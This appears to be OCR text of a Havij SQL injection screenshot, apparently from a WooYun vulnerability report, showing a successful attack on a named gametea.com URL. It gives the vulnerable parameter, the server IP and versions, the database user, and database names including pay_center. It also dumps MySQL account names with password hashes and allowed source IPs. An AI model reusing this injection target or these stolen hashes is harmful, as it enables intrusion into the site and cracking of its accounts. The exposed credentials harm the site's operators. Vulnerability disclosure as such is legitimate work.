 Havij
Target: http://rudong.gametea.com/index.php?a=faq_info&c=faq&id=2537
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://rudong.gametea.com/index.php?a=faq_info&c=faq&id=2537
Host IP: 121.41.128.125
Powered-by: PHP/5.4.0
Web Server: lighttpd/1.4.26
DB Server: MySQL >=5
Resp. Time(avg): 61 ms
Current User: areaweb@localhost
Sql Version: 5.1.67-community
Current DB: cms_v2
System User: areaweb@localhost
Host Name: AY140708190628675803Z
Installation dir: /
DB User & Pass: root::localhost
root::AY140708190628675803Z
root::127.0.0.1
::localhost
::AY140708190628675803Z
cygg:*3C79B20C925FA6471801CF8D9C4616AC517D819E:60.191.37.34
gtadmin:*F7CD5055BF506EA75E5B5502933CC38EB561036A:127.0.0.1
gtadmin:*F7CD5055BF506EA75E5B5502933CC38EB561036A:60.191.37.34
lobbynews:*14BB92F8A5E48E421C0C602BB2E8176D7A90707D:122.228.11
lobbynews:*14BB92F8A5E48E421C0C602BB2E8176D7A90707D:61.153.26.9
wanpay:*2CA2DE95F8B2865659AEE8C7FDB4BB8E07076E8B:localhost
areaweb:*DF7DE5739822610293B26D843BBD57A185F0A98E:localhost
areaweb:*DF7DE5739822610293B26D843BBD57A185F0A98E:60.191.37.34
Data Bases: information_schema
Status: I'm IDLE Clear Log
Data Base Found: order
Data Base Found: pay_center
Data Base Found: test
Data Base Found: v4_admin
www.wooyun.org